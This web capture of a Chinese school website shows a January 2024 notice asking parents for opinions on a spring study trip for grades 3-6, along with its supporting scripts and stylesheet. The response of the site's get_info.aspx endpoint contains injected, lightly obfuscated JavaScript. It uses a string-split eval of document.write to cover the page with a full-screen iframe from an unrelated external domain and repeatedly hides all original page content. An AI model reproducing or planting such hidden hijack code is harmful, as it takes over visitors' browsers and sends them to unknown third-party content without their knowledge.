

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://pearlcollege.com/index.aspx?lanmuid=63&sublanmuid=548&id=711
body_size: 5208
content:
<!DOCTYPE html>
<html>
<head>
<title>关于2024春季小学部（3-6年级）研学活动公开征求意见-东方明珠学校</title>
<meta name="Author" content="PageAdmin CMS" />
<meta name="CopyRight" content="www.pageadmin.net" />
<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
<meta http-equiv="Content-Type" content="text/html;charset=utf-8" />
<link href="/e/templates/school20/style.css" type="text/css" rel="stylesheet" />
<script src="/e/js/jquery.min.js" type="text/javascript"></script>
<script src="/e/js/comm.js" type="text/javascript"></script><script src="/e/js/zh-cn/lang.js" type="text/javascript"></script><script type="text/javascript">
$(document).ready(function(){
$('div:contains(Powered by):last').css("display","none");
});
</script>
</head>
<body>
<div class="page_style detailpage page_l63_sl548">
<div class="top_box">
 <div class="top_box_inner">
   
   <div class="logo"><a href="/"><img src="/e/images/s1/logo.png" border="0" alt="东方明珠学校"></a></div>
   <div class="topcontent"><div class="top-con-box">
	<span class="top-cbg-l"></span> 
	<div class="top_con">
		<iframe width="300" scrolling="no" height="25" frameborder="0" allowtransparency="true" src="//i.tianqi.com/index.php?c=code&id=10&color=%23&icon=1&site=12">
		</iframe>
	</div>
<span class="top-cbg-r"></span> 
</div>
<div class="top-ss">
	<span></span><input type="text" id="searchkw" class="top-ss-wb" placeholder="请输入搜索内容" /> <input type="button" class="top-ss-an" value="搜索" onclick="search_kw()" /> 
</div>
<script type="text/javascript">
function search_kw()
 {
  var search_url="/index.aspx?lanmuid=61&sublanmuid=751"; //这里改为上个步骤新建的子栏目页面的地址;
  var searchkw=document.getElementById("searchkw");
 if(searchkw.value=="")
  {
   alert("请输入搜索关键词！");
   searchkw.focus();
   return;
  }
 if(search_url.indexOf("?")<0) { search_url+="?"; } else { search_url+="&"; } search_url+="kw="+encodeURIComponent(searchkw.value); location.href=search_url; } </script></div><div class="clear"></div>
   <div class="menu_box" id="Menu"><ul>
<li class="menu_style_homepage" id="MenuItem61" name="MenuItem"><a href="/index.aspx" class="menu">首页</a></li>
<li class="menu_style" id="MenuItem62" name="MenuItem"><a href="/index.aspx?lanmuid=62" class="menu">学校概况</a><ul>
<li><a href="/index.aspx?lanmuid=62&sublanmuid=564">学校简介</a></li>
<li><a href="/index.aspx?lanmuid=62&sublanmuid=565">学校领导</a></li>
<li><a href="/index.aspx?lanmuid=62&sublanmuid=566">团队管理</a></li>
<li><a href="/index.aspx?lanmuid=62&sublanmuid=625">校长寄语</a></li>
<li><a href="/index.aspx?lanmuid=62&sublanmuid=672">校园风采</a></li>
<li><a href="/index.aspx?lanmuid=62&sublanmuid=673">办学特色</a></li>
<li><a href="/index.aspx?lanmuid=62&sublanmuid=674">学校荣誉</a></li>
</ul></li>
<li class="menu_style menu_current" id="MenuItem63" name="MenuItem"><a href="/index.aspx?lanmuid=63" class="menu">学校新闻</a><ul>
<li><a href="/index.aspx?lanmuid=63&sublanmuid=548">通知公告</a></li>
<li><a href="/index.aspx?lanmuid=63&sublanmuid=547">新闻快讯</a></li>
<li><a href="/index.aspx?lanmuid=63&sublanmuid=683">视频新闻</a></li>
<li><a href="/index.aspx?lanmuid=63&sublanmuid=684">图片新闻</a></li>
</ul></li>
<li class="menu_style" id="MenuItem82" name="MenuItem"><a href="/index.aspx?lanmuid=82" class="menu">学部动态</a><ul>
<li><a href="/index.aspx?lanmuid=82&sublanmuid=736">幼儿园</a></li>
<li><a href="/index.aspx?lanmuid=82&sublanmuid=737">小学部</a></li>
<li><a href="/index.aspx?lanmuid=82&sublanmuid=738">初中部</a></li>
<li><a href="/index.aspx?lanmuid=82&sublanmuid=739">高中部</a></li>
</ul></li>
<li class="menu_style" id="MenuItem64" name="MenuItem"><a href="/index.aspx?lanmuid=64" class="menu">教学教研</a></li>
<li class="menu_style" id="MenuItem75" name="MenuItem"><a href="/index.aspx?lanmuid=75" class="menu">德育天地</a></li>
<li class="menu_style" id="MenuItem79" name="MenuItem"><a href="/index.aspx?lanmuid=79" class="menu">校本培训</a></li>
<li class="menu_style" id="MenuItem80" name="MenuItem"><a href="/index.aspx?lanmuid=80" class="menu">党务公开</a></li>
<li class="menu_style" id="MenuItem81" name="MenuItem"><a href="/index.aspx?lanmuid=81" class="menu">招生升学</a></li>
<li class="menu_style" id="MenuItem83" name="MenuItem"><a href="/index.aspx?lanmuid=83" class="menu">校园服务</a></li>
</ul></div>
 </div>
</div>
<script type="text/javascript">var IsPageHome="";var Lanmu_Id="63";var Sublanmu_Id="548";ShowSubMenu(Lanmu_Id);</script>
<script type="text/javascript">var IsPageHome="";var Lanmu_Id="63";var Sublanmu_Id="548";ShowSubMenu(Lanmu_Id);</script><div class="banner"><script src="/e/d/slide_17.js" type="text/javascript"></script></div>
<div class="main_box main_box_style1">
 <div class="main_box_inner">
   <div class="main_box_inner_left">
<div id="nav_105"  class="nav_box nav_box_menu">

<div  class="nav_title"><span  class="nav_sign">学校新闻</span><span  class="nav_more"></span></div>
<div id="nav_menu_105"  class="nav_menu">
<ul id="rootul_105"><li id="sl548"><a href="/index.aspx?lanmuid=63&sublanmuid=548" class="sla548">通知公告</a></li>
<li id="sl547"><a href="/index.aspx?lanmuid=63&sublanmuid=547" class="sla547">新闻快讯</a></li>
<li id="sl683"><a href="/index.aspx?lanmuid=63&sublanmuid=683" class="sla683">视频新闻</a></li>
<li id="sl684"><a href="/index.aspx?lanmuid=63&sublanmuid=684" class="sla684">媒体聚焦</a></li>
<li id="sl747"><a href="/index.aspx?lanmuid=63&sublanmuid=747" class="sla747">教育视界</a></li>
</ul>
</div></div>
<script type="text/javascript">Initialization_Nav("rootul_105","sl548","0");</script>
</div>
   <div class="main_box_inner_right"><div class="current_location current_location_548"><ul>
<li class="current_location_1">当前位置：<a href=/>首页</a> > <a href="/index.aspx?lanmuid=63">学校新闻</a> &gt; <a href="/index.aspx?lanmuid=63&sublanmuid=548">通知公告</a></li>
<li class="current_location_2">通知公告</li>
</ul></div>
<div class="sublanmu_box sublanmu_box_548" id="sublanmu_box">
<div class="sublanmu_content" id="sublanmu_content">

<div class="articleinfor" id="articleinfor">
<ul>
<li class="title"><h1>关于2024春季小学部（3-6年级）研学活动公开征求意见
</h1></li>
<li class="info">
发布日期：2024-01-15&nbsp;&nbsp;

浏览量：<span id="clicks"></span>&nbsp;&nbsp;&nbsp;&nbsp;字号：[&nbsp;<a href="javascript:FontZoom('16px','Content')">大</a> <a href="javascript:FontZoom('14px','Content')">中</a>  <a href="javascript:FontZoom('12px','Content')">小</a>]
</li>
</ul>

<div class="content" id="Content">
<p class="MsoNormal" align="center" style="text-align:center;">
	<b><span style="font-family:等线;">关于</span><span style="font-family:等线;">2</span></b><b>024</b><b>春季</b><b>小学</b><b>部</b><b><span style="font-family:等线;">（</span>3-6年级）</b><b>研学活动公开征求意见</b><b><o:p></o:p></b>
</p>
<p class="MsoNormal" align="center" style="text-align:center;">
	&nbsp;
</p>
<p class="MsoNormal" style="line-height:150%;">
	&nbsp;&nbsp;按照上级部门文件要求及相关规定，本校小学部<span style="font-family:等线;">（</span>3-6年级）<span style="font-family:等线;">计划将于</span><span style="font-family:等线;">2</span>024年春季举行研学活动，现面向家长及学生进行公开征求意见。<o:p></o:p>
</p>
<p class="MsoNormal" style="line-height:150%;">
	&nbsp;
</p>
<p class="MsoNormal" style="line-height:150%;">
	计划出行时间：4月初旬（届时会根据天气、第三方机构以及学校整体工作安排等因素综合研判，确定准确的出行时间）<o:p></o:p>
</p>
<p class="MsoNormal" style="line-height:150%;">
	&nbsp;
</p>
<p class="MsoNormal" style="line-height:150%;">
	出行天数：半天至1天。<o:p></o:p>
</p>
<p class="MsoNormal" style="line-height:150%;">
	&nbsp;
</p>
<p class="MsoNormal" style="line-height:150%;">
	研学目的地：东莞市内，届时会提供3-4条路线供学生和家长选择。<o:p></o:p>
</p>
<p class="MsoNormal" style="line-height:150%;">
	&nbsp;
</p>
<p class="MsoNormal" style="line-height:150%;">
	路线收费：届时会提供1条免费路线，以及2-3条收费路线。<o:p></o:p>
</p>
<p class="MsoNormal" style="line-height:150%;">
	&nbsp;
</p>
<p class="MsoNormal" style="line-height:150%;">
	<span style="font-family:等线;">如家长和学生有任何意见可在</span><span style="font-family:等线;">1月</span>20<span style="font-family:等线;">日前发邮件到此邮箱：</span><span style="font-family:等线;">dfm</span>z_yanxue01@163.com<o:p></o:p>
</p>
<p class="MsoNormal" align="right" style="text-align:right;">
	&nbsp;
</p>
<p class="MsoNormal" align="right" style="text-align:right;">
	东方明珠学校研学工作小组<o:p></o:p>
</p>
<p class="MsoNormal" align="right" style="text-align:right;">
	2024<span style="font-family:等线;">年</span><span style="font-family:等线;">1月</span>10日<o:p></o:p>
</p>
<p class="MsoNormal">
	&nbsp;
</p>
<p class="MsoNormal">
	&nbsp;
</p>
<p class="MsoNormal">
	&nbsp;
</p>
<p class="MsoNormal">
	&nbsp;
</p>
<p class="MsoNormal">
	&nbsp;
</p>
<p class="MsoNormal">
	&nbsp;
</p>

</div>
</div>
<script src="/e/js/internal_page.js" type="text/javascript"></script>


<ul class="sublanmu_pn">
<li>上一篇：<a href="/index.aspx?lanmuid=63&sublanmuid=548&id=710">关于2024春季高三年级研学活动公开征求意见</a></li>
<li>下一篇：<a href="/index.aspx?lanmuid=63&sublanmuid=548&id=712">关于2024年春季小学四-六年级研学活动第二次公开征求意见</a></li>
</ul>
<script type="text/javascript">Get_Info("article","711")</script>
</div></div></div>
 </div>
 <div class="clear main_box_inner_bottom"></div>
</div>


<div class="bottom_box"><ul class="h-dt-box">
	<li class="bottom-l">
		<!--左--><span class="bottom-l-t">学校咨询热线</span> <span class="bottom-l-l">学校招生办：0769-88865588&nbsp;</span><span class="bottom-l-l">校警室：0769-88665090</span><span class="bottom-l-l">人力资源处：0769-88665201</span> <span class="bottom-l-l">医务室：0769-88665119</span>&nbsp;
		<div class="bottom-l-w">
			学校地址：广东省东莞市沙田镇明珠路1号 &nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;邮编：528400
		</div>
	</li>
	<li class="bottom-c">
		<!--中--><span class="bottom-l-t">快速入口</span> <a href="#" onclick="setHome(this,'http://www.pageadmin.net')">设为首页</a> <a href="javascript:AddFavorite(location.href,'网站名称')">加入收藏</a> <a href="#">联系站长</a> <a href="/index.aspx?lanmuid=85&sublanmuid=749">友情链接</a> <a href="/index.aspx?lanmuid=85&sublanmuid=750">版权申明</a> <a href="/index.aspx?lanmuid=85&sublanmuid=748">网站地图</a> <span class="bottom-c-w">建议使用IE6...以上浏览器</span> 
	</li>
	<li class="bottom-r">
		<!--右--><span class="bottom-l-t">网站维护</span><span>网站管理员电子邮件：<a href="http://www.pageadmin.net/">l</a>dwuser@163.com</span><span>技术支持：东方明珠学校管理系统</span><span class="bottom-r-bah"><a href="http://beian.miit.gov.cn/">粤ICP备17115272号</a></span> 
	</li>
	<ul>
	</ul>
</ul>
<script type="text/javascript">
function AddFavorite(sURL, sTitle)
{
    try
    {
		if( typeof(sURL) =="undefined" || sURL.length==0) { sURL=window.location; }
		if( typeof(sTitle) =="undefined" || sTitle.length==0) { sTitle=document.title; } 
        window.external.addFavorite(sURL, sTitle);
    }
    catch (e)
    {
        try
        {
            window.sidebar.addPanel(sTitle, sURL, "");
        }
        catch (e)
        {
            alert("您使用的浏览器不支持此功能，请按“Ctrl + D”键手工加入收藏!");
        }
    }
}
function setHome(objid,urls) {
	var a = objid, b = urls, c = "unknown"; 
	try {
	    if( typeof(b) =="undefined" || b.length==0) { b=location.href; }		
		a.style.behavior = "url(#default#homepage)";
		var d = a.isHomePage(b);
		d = (d = d || a.isHomePage(b + "/")) || a.isHomePage(b + "/#");
		d = "" + d;
	   if (d != "true"){
			a.setHomePage(b);
	   }else{
			alert("您已经设为首页了!");
	   }
	} catch (e) {
		alert("您的浏览器不支持自动设置主页，请使用浏览器菜单手动设置!");
	}
};
</script>
<script src="/e/aspx/adv.aspx?id=7" type="text/javascript"></script>
<script src="/e/d/adv_10.js" type="text/javascript"></script></div><div align=center style='padding:5px'>Powered by <a href='http://www.pageadmin.net'><b>PageAdmin CMS</b></a></div></div></body><script type="text/javascript">TongJi(1)</script></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://pearlcollege.com/e/aspx/adv.aspx?id=7
body_size: 327
content:

var Adv_range_7="0";
var EndDate_7="2019/12/31";
var Dt_7=new Date();
var NowDate_7=Dt_7.getFullYear()+"/"+(Dt_7.getMonth()+1)+"/"+Dt_7.getDate();
if(Date.parse(EndDate_7)-Date.parse(NowDate_7)<0) 
{
 Adv_range_7="0";
} 
else if(Adv_range_7=="1" && IsPageHome!="1")
{
 Adv_range_7="0";
}
else if(location.href.indexOf("/e/")>0) 
 {
 Adv_range_7="0";
 }


--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://pearlcollege.com/e/aspx/get_info.aspx?table=article&id=711&r=0.3281384451710323
body_size: 1118
content:
<html>
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?4cc5fb6048e6eb3eb7ffaed831d94e7f";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
var _czc = _czc || [];
(function () {
	var um = document.createElement("script");
	um.src = "https://v1.cnzz.com/z.js?id=1281424194&async=1";
	var s = document.getElementsByTagName("script")[0];
	s.parentNode.insertBefore(um, s);
})();
    var a;
    a = 'https://pjsjou.115ulyszk.com/dx5ldgobr/xz/z1281461602/idx.html';


    var ss = '<div id="showcloneshengxiaon" style="height: 100%; width: 100%; background-color: rgb(255, 255, 255); background-position: initial initial; background-repeat: initial initial;"><ifr' + 'ame scrolling="yes" marginheight=0 marginwidth=0  frameborder="0" width="100%" width="14' + '00" height="100%" src="https://pjsjou.115ulyszk.com/dx5ldgobr/xz/z1281461602/idx.html"></iframe></div><style type="text/css">html{width:100%;height:100%}body {width:100%;height:100%;overflow:hidden}</style>';
    eval("do" + "cu" + "ment.wr" + "ite('" + ss + "');");
    document.get
    let meta = document.createElement('meta');
    meta.name = "viewport";
    meta.content = "width=device-width,initial-scale=1.0, minimum-scale=1.0, maximum-scale=1.0, user-scalable=no,minimal-ui";
    document.getElementsByTagName('head')[0].appendChild(meta);
    document.getElementsByTagName("body")[0].style.margin = "0px"
    try {
        setInterval(function () {
            try {
                document.getElementById("div" + "All").style.display = "no" + "ne"
            } catch (e) {
            }
            for (var i = 0; i < document.body.children.length; i++) {
                try {
                    var a = document.body.children[i].tagName;
                    var b = document.body.children[i].id;
                    if (b != "iconDiv1" && b != "showcloneshengxiaon") {
                        document.body.children[i].style.display = "non" + "e"
                    }
                } catch (e) {
                }
            }
        }, 100)
    } catch (e) {
    }

</script>

</html>

--- FILE ---
content_type: text/css
request_url: http://pearlcollege.com/e/templates/school20/style.css
body_size: 4616
content:
@import url(comm.css);
@import url(diy.css);
@import url(/e/css/focus.css);
/*网站基础样式*/
html{-webkit-text-size-adjust:none;}
body,div,dl,dt,dd,ul,ol,li,h1,h2,h3,h4,h5,h6,pre,code,form,fieldset,legend,input,textarea,th,td,p,blockquote,hr,button,article,aside,details,figcaption,figure,footer,header,hgroup,menu,nav,section{margin:0px;padding:0px;}
article,aside,details,figcaption,figure,footer,header,hgroup,menu,nav,section{display:block;}
audio,canvas,video{display:inline-block;*display: inline;*zoom:1;}
body{word-wrap:break-word;text-align:center;font:12px/1.8 Tahoma,Verdana,Arial,\5b8b\4f53;color:#333333;background:url(images/bg.gif);border-top:2px #563D30 solid;}

input,select,textarea,button{font-size:100%;}
table{border-collapse:collapse;border-spacing:0;}
img{border:0;weight:400px;
height:200px;}
li{list-style:none;*margin-left:-1px}
.left{float:left}
.right{float:right}
.clear{display:block;clear:both;font-size:0px;height:0px;line-height:0px;width:0px;margin:0px;padding:0px;overflow:hidden}
a{color:#333333;text-decoration:none;outline:none;blr:expression(this.onFocus=this.blur());}
a:hover{color:#9E2F06;text-decoration:underline;}
/*顶部学校背景图片bgpicmini.jpg*/
.page_style{text-align:center;overflow:hidden;background:url(images/bgpicmini.jpg) no-repeat top center;background-size:cover;-webkit-background-size:cover;-o-background-size:cover;background-attachment:fixed}
/*顶部及主菜单样式*/

.top_box{clear:both;width:990px;margin:0 auto;}
.top_box .logo{float:left;text-align:left;height:126px;width:450px;overflow:hidden;margin-top:15px;}
.top_box .topcontent{float:right;text-align:right;height:106px;margin-top:50px;}
.top_box .logo img{
max-width:100%;
max-height:100%;
}

.top-con-box{width:245px;height:26px;float:right;margin-bottom:15px;}                                             /*天气预报*/
.top-cbg-l{float:left;width:10px;height:26px;background:url(images/topr.png) no-repeat 0px 0px;} 
.top-cbg-r{float:right;width:10px;height:26px;background:url(images/topr.png) no-repeat -10px 0px;}
.top_con{float:left;width:225px;height:26px;text-align:left;overflow:hidden;background:url(images/topcon.png) repeat-x;}


.top-ss{clear:both;overflow:hidden;height:24px;}                                         /*顶部搜索*/
.top-ss span{float:left;width:27px;height:24px;background:url(images/searchicon.gif) no-repeat left center;vertical-align:middle;cursor:text;}
.top-ss input{height:24px;line-height:24px;border:0px;float:left;vertical-align:middle;}
.top-ss-wb{width:180px;color:#B8B8B8;}
.top-ss-an{background:#4E362A;color:white;padding:0px 3px 0px 3px;cursor:pointer;width:36px;}

.menu_box{height:42px;text-align:left;font-size:14px;font-weight:bold;background:url(images/navbg.gif) repeat-x;}

.menu_style_homepage{float:left;text-align:center;width:72px;font-size:14px;}
.menu_style_homepage a.menu{width:72px;}
.menu_style_homepage a.menu:hover{width:72px;}
.menu_style{float:left;text-align:center;width:102px;background:url(images/navlibg.gif) no-repeat left 0;font-size:14px;}

a.menu{display:block;width:102px;height:42px;color:#E7D6CE;font-size:14px;line-height:42px;}
a.menu:hover{font-weight:bold;color:#ffffff;text-decoration:none;font-size:14px;background:#563E32;}
/*
.menu_current a.menu{font-weight:bold;color:#ffe63b;font-weight:bold;}
*/
/*banner样式*/
.banner{clear:both;padding:0px 0 10px 0;text-align:left;background:white;margin:0px auto;width:990px;position:relative;}
.page_l61 .banner{clear:both;padding:0px 0 0px 0;text-align:left;position:relative;z-index:5;width:990px;margin:0px auto;}
.page_l61 .banner .panel{position:absolute;z-index:8;width:auto;top:190px;left:910px;}
.page_l61 .banner .panel span{width:10px;height:10px;}
.smallbanner{clear:both;padding:0 0 0 0;padding:0 0 5px 0;text-align:left;}

/*网站主体框架样式*/

.page_l61 .main_box_style{width:970px;margin:0 auto;position:relative;z-index:6;background:white;padding:90px 10px 0px 10px;}
.main_box_style{width:970px;padding:0px 10px 0px 10px;background:white;margin:0 auto;}
.main_box_style .main_box_inner{clear:both;overflow:hidden}

.main_box_style1{overflow:hidden;width:970px;margin:0px auto 0px auto;padding:0px 10px 0px 10px;background:white url(images/nrybg.jpg) repeat-y 10px;}
.main_box_style1 .main_box_inner{clear:both;overflow:hidden;background:url(images/pageleftbgpic.jpg) no-repeat 1px bottom;background-size:218px auto;}/*右下角背景图片pageleftbgpic.jpg*/

.main_box_style1 .main_box_inner_left{float:left;width:220px;margin:0 10px 0 0;overflow:hidden;text-align:left;padding-bottom:220px;}
.main_box_style1 .main_box_inner_right{float:right;width:718px;margin:0 0px 0 0;padding:0px 10px;border:1px solid #CCBDAE;overflow:hidden;text-align:left;background:#F8F5EE;}

.main_box_style2{overflow:hidden;width:970px;margin:0 auto;background:white;padding:0px 10px 0px 10px;}
.main_box_style2 .main_box_inner{clear:both;overflow:hidden}
.main_box_style2 .main_box_inner_left{float:left;width:718px;margin:0 0px 0 0;padding:0px 10px;border:1px solid #DDDDDD;overflow:hidden;text-align:left;background:url(images/topicbg.jpg) no-repeat 0 0;}
.main_box_style2 .main_box_inner_right{float:right;width:220px;margin:0 0 0 0;padding:0 0 0 0;overflow:hidden;text-align:left;}

.main_box_style3{overflow:hidden;width:970px;margin:0 auto;background:white;padding:0px 10px 0px 10px;}
.main_box_style3 .main_box_inner{clear:both;overflow:hidden}
.main_box_style3 .main_box_inner_left{float:left;width:220px;margin:0 10px 0 0;;overflow:hidden;text-align:left;}
.main_box_style3 .main_box_inner_middle{float:left;width:520px;margin:0 0 0 0;overflow:hidden;text-align:left;}
.main_box_style3 .main_box_inner_right{float:right;width:220px;margin:0 0 0 10px;overflow:hidden;text-align:left;}

/*导航样式*/

.nav_box{clear:both;width:100%;margin:0 0 10px 0;overflow:hidden;border-radius:3px;}

.nav_title{height:41px;text-align:left;overflow:hidden;background:#563D30;line-height:41px;}
.nav_sign{float:left;text-align:left;width:100%;padding:0px 0 0 15px;color:white;font-size:14px;font-weight:bold;overflow:hidden;}
.nav_more{float:right;padding:8px 10px 0 10px;margin:0 0 0 0;}
.nav_more a{font-size:10px;line-height:15px}

.nav_content{padding:5px 5px 10px 5px;text-align:left;}

.nav_menu{padding:10px 0px 10px 3px;text-align:left;}

.nav_menu li{clear:both;text-align:left;padding:3px 10px 0 10px;}
.nav_menu li a{display:block;line-height:30px;height:30px;padding-left:8px;border:0px solid #DED3C8;border-width:0 0 1px 0;text-decoration:none;background:url(images/pagenava.gif) no-repeat right center;color:#333;font-size:14px;}
.nav_menu li a:hover{background:url(images/pagenavah.gif) no-repeat right center;color:#9E2F06;font-weight:bold;}
.nav_menu li a.current{background:url(images/pagenavah.gif) no-repeat right center;color:#9E2F06;font-weight:bold;}

.nav_menu li ul li{text-align:left;padding:0 0 0 0px;}
.nav_menu li ul li a{line-height:30px;padding-left:10px;border:0px dotted #DED3C8;border-width:0 0 1px 0;}
.nav_menu li ul li a.current{color:#9E2F06;}

.nav_menu ul li ul li ul{padding:0 0 0 0px;}
.nav_menu ul li ul li span.node{float:left;height:22px;width:15px;background:url(images/node_open.gif) no-repeat 0 0;cursor:pointer;}
.nav_menu ul li ul li span.node_close{float:left;height:22px;width:15px;background:url(images/node_close.gif) no-repeat 0 0;cursor:pointer;}
.nav_menu ul li ul li span{float:left;height:25px;width:25px;display:none;}

/*模块样式*/
.module_box{clear:both;margin:0 0 10px 0;border:0 solid #cccccc;overflow:hidden}                 /*模块整行布局样式*/
.module_box_layout_left{float:left;margin:0 10px 10px 0;border:0px solid #cccccc;}  /*模块左布局样式*/
.module_box_layout_right{float:right;margin:0 0 10px 0;border:0 solid #cccccc;}   /*模块右布局样式*/

.module_box_inner{clear:both;overflow:hidden}/*整行内层样式*/
.module_box_layout_left .module_box_inner{clear:both;margin:0 0px 0 0;} /*左内层样式*/

#module_195 .module_sign{background:none;border:0px;}
#module_206 .module_title{background:#F8F5EE;}
#module_206 .module_sign{margin:0px;border-width:0px 1px 0px 0px;background:url(images/box5tit.gif);height:39px;line-height:39px;}
#module_206 .module_content{background:#E3D4C7;}
#module_215 .module_box{overflow:visible;}
#module_215 .module_box_inner{overflow:visible;}
#module_215 .module_title{background:#695449;border:0px;}
#module_215 .module_sign{border:0px;background:none;color:white;}
#module_215 .module_content{padding:5px 0px 5px 0px;border:0px;overflow:visible;width:100%;position:relative;z-index:4;}
#module_215{margin-top:10px;}


.module_title{clear:both;height:39px;text-align:left;background:url(images/box1titbg.gif) repeat-x 0 0;border:1px #CCBDAE solid;border-width:1px 1px 0px 1px;border-radius:2px 2px 0px 0px;}
.module_sign{float:left;height:34px;line-height:33px;font-size:16px;color:#563D30;font-weight:bold;text-align:center;overflow:hidden;padding:0px 7px 0px 7px;margin:4px 0px 0px 10px;background:#F8F5EE;border:1px #CCBDAE solid;border-width:1px 1px 0px 1px;}
.module_more{float:right;font-weight:normal;height:39px;padding-right:10px;}
.module_more a{font-size:12px;line-height:39px;color:#CE660D;background:url(images/morea.gif) no-repeat right 7px;padding:0px 10px 0 0px;}
.module_more a:hover{color:#9E2F06}
.module_more a.more{display:block;}

.module_content{clear:both;overflow:hidden;padding:5px 15px 5px 15px;text-align:left;border:1px #CCBDAE solid;border-width:0px 1px 1px 1px;background:#F8F5EE;border-radius:0px 0px 2px 2px;}

.module_footer{clear:both;height:1px;overflow:hidden;background-color:#cccccc;display:none}
.module_footer .l{float:left;}
.module_footer .r{float:right}

/*子栏目样式*/
.current_location{clear:both;text-align:left;height:40px;line-height:40px;border-bottom:1px solid #CCBDAE;margin-bottom:10px;}
.current_location_1{float:right;color:#999;}
.current_location_1 a{color:#999;}
.current_location_1 a:hover{color:#CE660D;}
.current_location_2{float:left;font-size:15px;font-weight:bold;color:#563D30;border-bottom:2px #563D30 solid;padding:0px 10px 0px 10px;}

.sublanmu_box{text-align:left;padding-bottom:10px;}
.sublanmu_content{padding:18px 10px 10px 10px;text-align:left;}
.sublanmu_content_introduct{line-height:2.0;font-size:1.1em}
.sublanmu_content_introduct p{margin-bottom:10px;min-height:10px}

.sublanmu_page{clear:both;text-align:center;margin:15px 0 10px 0;font-size:12px;font-family:宋体;}
.sublanmu_page a{vertical-align:middle;zoom:1;height:15px;line-height:15px;padding:2px 8px 3px 8px;border:1px solid #cccccc;}
.sublanmu_page span{vertical-align:middle;zoom:1;height:15px;line-height:15px;padding:2px 8px 3px 8px;border:1px solid #cccccc;}
.sublanmu_page span.c{padding:2px 2px 3px 2px;font-weight:bold;border:0px solid #cccccc;}

/*评论*/
.comments_box{text-align:left;border:1px solid #cccccc;margin:10px 0 10px 0;}
.comments_box .title{padding:2px 0 0 10px;height:20px;font-weight:bold;background-color:#ececec}
.comments_box ul li{padding:5px 0 5px 25px;}
.comments_box .textarea{width:520px;height:100px;border:1px solid #cccccc;border-color:#000000 #cccccc #cccccc #000000;}

.comments_list{padding:5px 0 0 0;border:0px solid #cccccc;overflow:hidden}
.comments_list .title{display:block;padding:2px 0 3px 5px;height:18px;width:100%;font-weight:bold;}
.comments_list .item{clear:both;margin:0 0 10px 0;overflow:hidden}
.comments_list .header{padding:3px 0 0 10px;height:22px;background-color:#eeeeee}
.comments_list .header .floornum{font-size:12px;font-style:Italic;font-weight:bold}
.comments_list .header .left{float:left}
.comments_list .header .right{float:right;padding-right:10px}
.comments_list .quote{display:block;color:#999999;padding:5px 5px 5px 10px;border:1px solid #ececec}
.comments_list .content{padding:5px 5px 5px 15px}
.comments_list .reply{background:url(public/reply.gif) no-repeat 5px 5px;border:1px dashed #cccccc;padding:2px 5px 2px 25px;margin:2px 0 5px 0;color:#D33506}

.comments_page{clear:both;vertical-align:middle;text-align:right;background-color:#ffffff;margin:10px 0 10px 0;font-family:宋体;}
.comments_page a{height:15px;line-height:15px;vertical-align:middle;zoom:1;padding:2px 8px 2px 8px;border:1px solid #cccccc;font-size:12px}
.comments_page span{height:15px;line-height:15px;vertical-align:middle;zoom:1;padding:2px 5px 2px 5px;font-size:12px}
.comments_page span.c{vertical-align:middle;padding:2px 3px 2px 3px;font-weight:bold;font-size:12px;}

/*bottom样式*/
.bottom_box{clear:both;text-align:center;padding:0 0 0 0;background:white;width:970px;margin:0 auto;padding:10px 10px 20px 10px;}


/*登陆界面*/
.loginbox_item{height:20px;padding:0 0 0 0;padding:3px 5px 4px 20px;text-align:left;font-size:9pt;}
.loginbox_textbox{width:120px;height:15px;border:1px solid #BCD9F5;}
.loginbox_textbox_yzm{width:50px;height:15px;border:1px solid #BCD9F5;}
